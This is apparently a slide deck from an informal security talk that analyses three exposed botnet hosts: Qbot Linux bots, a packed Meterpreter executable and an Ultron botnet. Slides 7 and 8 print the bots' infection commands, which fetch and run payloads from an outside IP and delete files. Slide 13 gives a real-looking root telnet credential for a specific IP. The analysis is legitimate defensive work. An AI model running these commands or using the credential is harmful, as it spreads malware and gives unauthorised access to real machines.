Slide 1
Yet Another Botnet Find
By Joe G

Slide 2


Whilst crawling the interbutts, I found something

Slide 3

So I have to save that shit ASAP

Slide 4

What do we have here?
A whole crapload of usernames, passwords, IP addresses(3 million by my count) and a bot in different flavors.

Slide 5

What about the bots?
There are a number of bot clients in various architectures ranging from
Arm
Mips
Power Pc
Sparc
Itanium
Super H
x86/x64
Whoever made this had a goal in mind - infected all the Linuxes!

Slide 6

What’s inside the bots?
The strings make it obvious what it’s doing...

Slide 7
First we have our command string...
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/bins.sh; chmod 777 bins.sh; sh bins.sh; tftp 185.10.68.125 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 185.10.68.125; chmod 777 tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 185.10.68.125 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh tftp1.sh tftp2.sh ftp1.sh; rm -rf *; exit
Tl;dr - grab some bash files, throw them in various places, chmod them, run them, delete them.

Slide 8
Here’s the contents of one of the shell scripts...
-e #!/bin/bash
-e cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/ntpd; chmod +x ntpd; ./ntpd; rm -rf ntpd
-e cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/sh; chmod +x sh; ./sh; rm -rf sh
-e cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/' '; chmod +x ' '; ./' '; rm -rf ' '
^^^ I highlighted the most interesting one. The apache index doesn’t support directly spaces for file names, as a result, the browser won’t be able to browse to it directly. Bug or feature?

Slide 9

So replace common programs with zombie progs?
Yes. After this is done, the next piece of code it runs replication.
The process is simple - find a random IP, try the list of users
and passwords from before, then attempt to connect / auth.
How does it find a random IP programmatically?
Just does a random number 0-255 on each of the 4 octets.
Of course it seems to skip the private network ranges.

Slide 10


GetRandomPublicIP()

Slide 11
But wait, how do you have source?
A quick cursory search on githib with a few names of the functions (like ‘StartTheLelz’) I saw quickly gave me source code. Qbot.
https://github.com/AgentCri/CnC/blob/ecacec9cfe9874cfa6c54cfed239faa29ab75bac/Clients/(QBOT)%20Unix%20Client.c
I wasn’t expecting some complex shit on a PUBLIC EXPOSED IP address.
The github link posted does a better job explaining the rest of the functionality. Check passwords, connect, spread, flood UPD, TCP, etc.

Slide 12

But what about the goods? What about da hax?
The ‘infected’ text files seem to contain usernames, passwords, IP addresses and ports. All of which seem to be telnet. Who the hell uses telnet? These people...

Slide 13

Wrap up of first botnet host
The user/passes in these files don’t add up - the passwords inside don’t match what’s in the bot. Exmaple: 104.206.241.222:23 root:t0talc0ntr0l4!
Most of these accounts aren’t root shells either, but are you really that picky?

Slide 14

Second Bot
I didn’t just find 1 botnet host. I found 3.
This second host had a single EXE file.
Windows? Who the hell targets that???

Slide 15

What is it and what does it do?
Like all suspected windows executables on the net, it’s packed, because of course it is. Before you ask how I know, you can just tell looking at strings and the lack of exported / import functions.

Slide 16

Unpacking this was trivial
This might be the dunning-kruger effect, but this was pretty easy for me. Just located the VirtualAlloc call that was setting the protection type to ‘execute’ that loaded the encrypted strings I saw earlier.
Break on run, locate buffer, save.

Slide 17

EZ - PZ

Slide 18

What’s in the new executable?
Meterpreter shell.
How did I come up with this?
Again, look at the function names (why don’t people strip these?) and browse github.

Slide 19

Here’s our relfective dll injection loader function...

Slide 20

Function named ‘packet_call_completion_handlers’

Slide 21

Found it in meterpreter source code

Slide 22

Wrapping up Bot 2
Just a meterpreter exe. Likely a staging point for metasploit.

Slide 23

Bot 3 - The other linux one
Much larger hall of users / passes this time
More binaries too

Slide 24

Before you ask, the pcaps are lame. Nothing good.

Slide 25

What do we have this time? More Complex than #1

Slide 26


More passwords, more users, more architecures

Slide 27

Did you find the source too? You betcha!
https://github.com/b1narythag0d/Ultron-2.0-Vision

Slide 28
What’s in the JSON files?
The big huge one ‘servers.json’ contains the following:
,.{ "ip": "184.95.45.22", "timestamp": "1537106844", "ports": [ {"port": 63922, "proto": "tcp", "status": "open", "reason": "syn-ack", "ttl": 52} ] }.,.{ "ip": "108.170.33.182", "timestamp": "1537106844", "ports": [ {"port": 38445, "proto": "tcp", "status": "open", "reason": "syn-ack", "ttl": 52} ] }.,.{ "ip": "184.95.45.22", "timestamp": "1537106845", "ports": [ {"port": 24884, "proto": "tcp", "status": "open", "reason": "syn-ack", "ttl": 52} ] }.
Ports, IP’s, timestamps.

Slide 29
